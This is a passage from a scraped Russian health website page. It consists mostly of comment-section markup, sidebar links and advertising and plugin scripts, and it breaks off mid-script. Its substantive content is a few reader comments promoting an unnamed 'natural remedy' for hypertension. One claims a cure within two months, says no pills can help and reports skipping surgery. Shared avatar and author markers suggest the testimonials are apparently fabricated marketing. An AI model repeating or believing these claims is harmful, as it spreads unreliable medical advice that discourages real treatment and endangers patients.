                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/tromboflebit-posle-sdachi-krovi.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='2124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else 